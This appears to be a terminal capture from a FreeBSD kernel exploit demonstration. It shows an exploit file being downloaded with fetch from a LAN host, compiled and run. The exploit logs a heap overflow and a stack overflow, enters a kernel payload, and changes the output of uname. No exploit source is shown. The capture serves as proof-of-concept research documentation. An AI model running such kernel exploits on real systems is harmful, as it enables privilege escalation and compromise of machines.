 $ uname
FreeBSD
$ fetch -o key.c http://192.168.0.4/key.c
key.c 100% of 2326 B 5497 kBps 00m00s
$ clang key.c -o key
$ ./key
[+] Resolved printf to 0xffffffff8098a8e0
[+] Resolved ostype to 0xffffffff814f0289
[+] Set full length for key 10
[+] Set bad length and perform heap overflow
[+] Prepare stack overflow memory
[+] Original rip: 0xffffffff80d4b3f7
[+] Original rbp: 0xfffffe001b009ab0
[+] Trigger stack overflow
[+] Entered kernel payload
pid 938 (key): trap 12 with interrupts disabled
Segmentation fault (core dumped)
$ uname
CTurt
$